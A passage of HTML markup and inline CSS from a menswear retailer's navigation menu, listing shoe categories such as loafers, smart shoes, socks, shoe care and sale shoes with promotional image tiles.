        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4910992965 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4910992965 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4910992965 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4910992965 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4910992965) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4910992965 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9841284700 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9841284700 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9841284700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9841284700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-9841284700 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1164580167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1164580167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1164580167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1164580167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/"
       class="navigationLink-1164580167 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8440969165 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8440969165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8440969165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8440969165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/shoe-accessories/"
       class="navigationLink-8440969165 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7048260499 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7048260499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7048260499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7048260499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-7048260499 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3881636192 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3881636192 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3881636192 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3881636192 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-3881636192 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7199989089 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7199989089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7199989089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7199989089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-7199989089 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3860188992 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3860188992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3860188992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3860188992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-3860188992 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-8086736237 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8086736237, .column2-8086736237 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8086736237 {
        box-shadow: none;
        
    }
    
    .column2-8086736237 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8086736237 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8086736237 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8086736237 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8086736237 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8086736237 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8086736237 {
            box-shadow: none;
            
        }
        
        .column2-8086736237 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8086736237 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8086736237 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8086736237 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8086736237 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8086736237 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8086736237 {
            box-shadow: none;
            
        }
        
        .column2-8086736237 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8086736237 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8086736237 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8086736237 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8086736237 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8086736237 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8086736237 {
            box-shadow: none;
            
        }
        
        .column2-8086736237 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8086736237 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8086736237 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8086736237 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8086736237 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8086736237 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8086736237 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4672438419 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4672438419, .column2-4672438419 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4672438419 {
        box-shadow: none;
        
    }
    
    .column2-4672438419 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4672438419 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4672438419 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4672438419 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4672438419 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4672438419 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4672438419 {
            box-shadow: none;
            
        }
        
        .column2-4672438419 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4672438419 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4672438419 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4672438419 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4672438419 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4672438419 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4672438419 {
            box-shadow: none;
            
        }
        
        .column2-4672438419 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4672438419 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4672438419 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4672438419 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4672438419 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4672438419 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4672438419 {
            box-shadow: none;
            
        }
        
        .column2-4672438419 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4672438419 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4672438419 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4672438419 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4672438419 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4672438419 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4672438419 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1718348140--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1718348140--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1718348140 .js-read-more,
    .promo-tile-1718348140 .js-read-less {
        font-size: null;
    }

    .promo-tile-1718348140--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1718348140:hover .promo-tile-1718348140-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1718348140 .promo-tile-1718348140-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1718348140-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1718348140 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1718348140--minititle {
        min-height: auto;
    }

    .promo-tile-1718348140--title {
        min-height: auto;
    }

    .promo-tile-1718348140--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1718348140--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1718348140--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1718348140--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1718348140--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1718348140-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1718348140--minititle {
            min-height: auto;
        }

        .promo-tile-1718348140--title {
            min-height: auto;
        }

        .promo-tile-1718348140--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1718348140--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1718348140--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1718348140--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1718348140-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1718348140--minititle {
            min-height: auto;
        }

        .promo-tile-1718348140--title {
            min-height: auto;
        }

        .promo-tile-1718348140--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1718348140--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1718348140--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1718348140 .js-read-more,
        .promo-tile-1718348140 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1718348140--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1718348140--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1718348140--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1718348140-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1718348140--minititle {
            min-height: auto;
        }

        .promo-tile-1718348140--title {
            min-height: auto;
        }

        .promo-tile-1718348140--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1718348140--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1718348140--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1718348140 .js-read-more,
        .promo-tile-1718348140 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1718348140--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1718348140--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1718348140 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1718348140-scaled-img--false promo-tile-1718348140--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/" class="promo-tile-1718348140--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4672438419 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7257889118--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7257889118--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7257889118 .js-read-more,
    .promo-tile-7257889118 .js-read-less {
        font-size: null;
    }

    .promo-tile-7257889118--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7257889118:hover .promo-tile-7257889118-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7257889118 .promo-tile-7257889118-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7257889118-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7257889118 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7257889118--minititle {
        min-height: auto;
    }

    .promo-tile-7257889118--title {
        min-height: auto;
    }

    .promo-tile-7257889118--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7257889118--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7257889118--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7257889118--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7257889118--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7257889118-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7257889118--minititle {
            min-height: auto;
        }

        .promo-tile-7257889118--title {
            min-height: auto;
        }

        .promo-tile-7257889118--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7257889118--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7257889118--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7257889118--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7257889118-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7257889118--minititle {
            min-height: auto;
        }

        .promo-tile-7257889118--title {
            min-height: auto;
        }

        .promo-tile-7257889118--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7257889118--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7257889118--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7257889118 .js-read-more,
        .promo-tile-7257889118 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7257889118--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7257889118--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7257889118--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7257889118-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7257889118--minititle {
            min-height: auto;
        }

        .promo-tile-7257889118--title {
            min-height: auto;
        }

        .promo-tile-7257889118--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7257889118--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7257889118--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7257889118 .js-read-more,
        .promo-tile-7257889118 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7257889118--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7257889118--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7257889118 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7257889118-scaled-img--false promo-tile-7257889118--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/" class="promo-tile-7257889118--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8086736237 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4252189197--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4252189197--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4252189197 .js-read-more,
    .promo-tile-4252189197 .js-read-less {
        font-size: null;
    }

    .promo-tile-4252189197--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4252189197:hover .promo-tile-4252189197-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4252189197 .promo-tile-4252189197-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4252189197-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4252189197 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4252189197--minititle {
        min-height: auto;
    }

    .promo-tile-4252189197--title {
        min-height: auto;
    }

    .promo-tile-4252189197--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4252189197--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4252189197--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

